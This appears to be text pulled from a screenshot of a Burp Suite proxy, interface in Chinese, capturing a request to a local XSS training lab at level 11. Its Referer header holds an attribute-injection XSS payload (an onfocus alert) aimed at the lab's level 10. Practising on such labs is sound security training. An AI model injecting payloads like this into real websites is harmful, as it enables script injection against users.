 截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /xss/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/xss/level10.php?t_sort=1%22onfocus=%27alert(1)%27%20type=%22text%22%20//
Upgrade-Insecure-Requests: 1